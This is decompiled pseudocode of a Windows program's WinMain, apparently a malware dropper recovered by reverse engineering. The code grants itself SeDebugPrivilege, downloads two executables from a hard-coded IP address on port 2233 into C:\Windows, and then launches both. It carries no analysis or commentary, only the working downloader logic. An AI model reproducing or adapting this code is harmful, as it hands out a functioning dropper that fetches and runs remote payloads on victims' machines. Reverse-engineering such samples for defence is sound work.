 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
  HANDLE v4; // eax@1
  struct _TOKEN_PRIVILEGES NewState; // [sp+Ch] [bp-1Ch]@1
  struct _LUID Luid; // [sp+1Ch] [bp-Ch]@1
  HANDLE hObject; // [sp+24h] [bp-4h]@1

  v4 = GetCurrentProcess();
  OpenProcessToken(v4, 0x28u, &hObject);
  LookupPrivilegeValueA(0, "SeDebugPrivilege", &Luid);
  NewState.Privileges[0].Luid = Luid;
  NewState.PrivilegeCount = 1;
  NewState.Privileges[0].Attributes = 2;
  AdjustTokenPrivileges(hObject, 0, &NewState, 0x10u, 0, 0);
  CloseHandle(hObject);
  URLDownloadToFileA(0, "http://111.73.46.110:2233/1.exe", "C:\\Windows\\1.exe", 0, 0);
  URLDownloadToFileA(0, "http://111.73.46.110:2233/2.exe", "C:\\Windows\\2.exe", 0, 0);
  Sleep(0x1388u);
  (*(void (__stdcall **)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))&byte_4021CC[4])(
    0,
    "open",
    "c:\\Windows\\1.exe",
    0,
    0,
    5);
  (*(void (__stdcall **)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))&byte_4021CC[4])(
    0,
    "open",
    "c:\\Windows\\2.exe",
    0,
    0,
    5);
  return 0;
}